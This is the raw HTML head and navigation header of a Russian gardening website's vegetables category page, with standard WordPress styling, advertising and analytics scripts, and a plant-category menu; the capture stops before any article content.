

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cvetnik.me/category/ovoshhi
body_size: 24543
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js">
<head>
    <!-- <script charset="utf-8" async src="https://realpush.media/pushJs/vv2dYGV3.js"></script> -->
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Овощи</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.4.6.1 by Michael Torbert of Semper Fi Web Design[358,389] -->
<meta name="robots" content="noindex,follow" />
<link rel='next' href='https://cvetnik.me/category/ovoshhi/page/2' />

<link rel="canonical" href="https://cvetnik.me/category/ovoshhi" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cvetnik.me &raquo; Лента" href="https://cvetnik.me/feed" />
<link rel="alternate" type="application/rss+xml" title="Cvetnik.me &raquo; Лента комментариев" href="https://cvetnik.me/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Cvetnik.me &raquo; Лента рубрики Овощи" href="https://cvetnik.me/category/ovoshhi/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cvetnik.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cvetnik.me/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://cvetnik.me/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cvetnik.me/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_style-css' href='https://cvetnik.me/wp-content/plugins/image-gallery-reloaded/themes/classic/galleria.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://cvetnik.me/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://cvetnik.me/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='skin-font-awesome-css' href='https://cvetnik.me/wp-content/themes/skin/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-bootstrap-css' href='https://cvetnik.me/wp-content/themes/skin/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-swiper-slider-css' href='https://cvetnik.me/wp-content/themes/skin/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-style-css' href='https://cvetnik.me/wp-content/themes/skin/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin_header_style_1-css' href='https://cvetnik.me/wp-content/themes/skin/elements/header/header-1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin_featured_style_1-css' href='https://cvetnik.me/wp-content/themes/skin/elements/featured/featured-1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin_home_layout_style_1-css' href='https://cvetnik.me/wp-content/themes/skin/elements/home-layout/layout-1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://cvetnik.me/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cvetnik.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cvetnik.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cvetnik.me/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="https://cvetnik.me/wp-content/plugins/image-gallery-reloaded/galleria-1.2.8.min.js?ver=6.8.3" id="gallery_reloaded_source-js"></script>
<link rel="https://api.w.org/" href="https://cvetnik.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cvetnik.me/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cvetnik.me/xmlrpc.php?rsd" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script>
<link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" crossorigin>
<script src="https://static.nativerent.ru/js/codes/nativerent.v2.js" async crossorigin></script>
<script>(function(){(window.NRentCounter = window.NRentCounter || []).push({id:"64e65585e632e"})}())</script>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('19ffad1d194a4d01a65cc8f16e0a77e0');</script><meta name="yandex-verification" content="2cda24b63e4b97b3" /><style type="text/css">div#toc_container {width: 100%;}</style><meta name="generator" content="Skin WP Theme" />    <style>
          
    </style>  
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://cvetnik.me/wp-content/uploads/2017/01/44080555_s-1.jpg"); background-position: center center; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.2"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.8.3"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":6,"mobile":false,"position":"left","theme":"transparent"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":6,"mobile":false,"position":"left","theme":"transparent"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.2","plugin_mode":"WordPress","anonymous_profile_id":"wp-00f6afead5099aa5264d2647dbc0f522","page_info":{"template":"categories","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript"src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-00f6afead5099aa5264d2647dbc0f522" async="async"></script>		<style type="text/css" id="wp-custom-css">
			.header_1 .menu-wrapper {
	background: #85B711;
}

.top-header {
	background: url(https://cvetnik.me/wp-content/uploads/2022/02/cvetnik-background-1.jpg);
	background-size:cover;
	background-position: center 36%;
}

.top-header div.col-md-4 {
	    background: rgba(255,255,255,0.7);
    padding: 10px;
    border-radius: 10px;
}

.top-header .container {
    background:none; 
}		</style>
		<script>var ajaxUrlFlatPM = "https://cvetnik.me/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	<meta name="referrer" content="always">
    <!--<script data-ad-client="ca-pub-8886792281514236" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
    </head> 

<body class="archive category category-ovoshhi category-18 custom-background wp-custom-logo wp-theme-skin header-style-1">



<input type="checkbox" name="menu" value="toggle" id="toggle">
 
 
<div id="off-canvas-menu">
 
   <!-- Lable for #showmenu to hide the menu/uncheck the checkbox -->
   <label class="toggle" for="toggle"><i class="fa fa-2x fa-bars"></i></label>
 
 
    <nav class="menu-content">
        	<div class="social-icons icon_type_round">
		<ul>
			
			  
			   
			 

			 
			   
			 

			 

			 

			 

			     
		</ul>
	</div>        
    <form role="search" method="get" class="search-form" action="https://cvetnik.me/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="" value="" name="s" title="Search for:"/>
	</label>
	<button type="submit" class="search-submit"><i class="fa fa-search fa-2x"></i></button>
</form> 
        <!-- Menu Section title -->
        <span>Navigate</span>
        <!-- Mobile Menu -->

    <nav id="offset-navigation" class="mobile-navigation" role="navigation" aria-label="Navigation Links">
        <div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="mobile-menu"><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://cvetnik.me/category/rasteniya-v-interere">Растения в интерьере</a>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://cvetnik.me/category/tsvetushhie">Цветущие</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://cvetnik.me/category/paporotniki">Папоротники</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://cvetnik.me/category/odnoletnie">Однолетние</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://cvetnik.me/category/mnogoletnie">Многолетние</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://cvetnik.me/category/listvennyie">Лиственные</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://cvetnik.me/category/mhi">Мхи</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://cvetnik.me/category/bonsay">Бонсай</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://cvetnik.me/category/bolezni-i-vrediteli">Болезни</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://cvetnik.me/category/klumba">Клумба</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://cvetnik.me/category/landshaftnyiy-dizayn">Ландшафтный дизайн</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://cvetnik.me/category/razmnozhenie">Размножение</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://cvetnik.me/category/uhod">Уход</a></li>
<li id="menu-item-50033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50033"><a href="https://cvetnik.me/category/poleznyie-stati">Полезные статьи</a></li>
</ul></div>    </nav><!-- .main-navigation -->
        
    </nav> 
</div>
<!-- /#menu -->

    


<header class="header_1">
    <noindex><div class="top-header">
        <div class="container">
            <div class="row"> 

                <div class="col-md-4">
                  			<div class="logo">
				<a href="https://cvetnik.me/" class="custom-logo-link" rel="home"><img width="371" height="60" src="https://cvetnik.me/wp-content/uploads/2017/09/1.fw_-1.png" class="custom-logo" alt="Cvetnik.me" decoding="async" srcset="https://cvetnik.me/wp-content/uploads/2017/09/1.fw_-1.png 371w, https://cvetnik.me/wp-content/uploads/2017/09/1.fw_-1-300x49.png 300w" sizes="(max-width: 371px) 100vw, 371px" /></a>			</div>
	                </div>

                <div class="col-md-8 search-area">
                   	<div class="social-icons icon_type_round">
		<ul>
			
			  
			   
			 

			 
			   
			 

			 

			 

			 

			     
		</ul>
	</div>        
                        
                    <!-- <div class="header-search"> <form role="search" method="get" class="search-form" action="https://cvetnik.me/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="" value="" name="s" title="Search for:"/>
	</label>
	<button type="submit" class="search-submit"><i class="fa fa-search fa-2x"></i></button>
</form> </div> -->
               </div> <!--  .search-area-->

            </div> 
 
        </div>
    </div></noindex>  <!--  .top-header -->
    
    <div class="menu-wrapper">
       <div class="container">
            <div class="row">
                                    <button id="menu-toggle" class="menu-toggle">
                        <i class="fa fa-bars fa-2x"></i>
                    </button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
                            <div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://cvetnik.me/category/rasteniya-v-interere">Растения в интерьере</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://cvetnik.me/category/tsvetushhie">Цветущие</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://cvetnik.me/category/paporotniki">Папоротники</a></li>
